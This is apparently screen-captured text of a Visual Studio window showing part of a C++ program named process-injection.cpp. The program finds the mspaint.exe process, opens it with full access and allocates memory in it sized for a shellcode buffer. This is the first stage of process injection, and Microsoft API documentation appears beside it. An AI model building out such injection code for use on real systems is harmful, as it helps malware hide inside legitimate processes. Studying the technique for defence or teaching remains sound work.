 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search process-injection Sign in
Release x64 Local Windows Debugger Auto Live Share
Toolbox
process-injection.cpp
process-injection (Global Scope) main(int argc, char ** argv)
29
30 PROCESSENTRY32 pe32;
31
32 pe32.dwSize = sizeof(PROCESSENTRY32);
33
34 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
35
36 Process32First(snapshot, &pe32);
37
38 do {
39
40 if (wcscmp(pe32.szExeFile, L"mspaint.exe") == 0) {
41
42 HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pe32.th32ProcessID);
43
44 LPVOID allocated_mem = VirtualAllocEx(hProcess, NULL, sizeof(shellcode), (MEM_RESERVE | MEM_COMMIT), PAGE_
45
46 if (allocated_mem == NULL) {
47
48 printf("Memory allocation failed: %ul\n", GetLastError());
49
50 return 1;
51 }
52
53 printf("Memory page allocated at: 0x%p\n", allocated_mem);
Solution Explorer
Search Solution Explorer (Ctrl+
Solution 'process-injection' (1 o
process-injection
References
External Dependencies
Header Files
Resource Files
Source Files
Solution... Git Chan... Class View
Properties
Filter by title
Tool Help Library
Tlhelp32.h
Overview
CreateToolhelp32Snapshot function
Heap32First function
Heap32ListFirst function
[in] th32ProcessID
The process identifier of the process to be included in the snapshot. This parameter can be zero to indicate the
current process. This parameter is used when the TH32CS_SNAPHEAPLIST, TH32CS_SNAPMODULE,
TH32CS_SNAPMODULE32, or TH32CS_SNAPALL value is specified. Otherwise, it is ignored and all processes are
included in the snapshot.
If the specified process is the Idle process or one of the CSRSS processes, this function fails and the last error
code is ERROR_ACCESS_DENIED because their access restrictions prevent user-level code from opening them.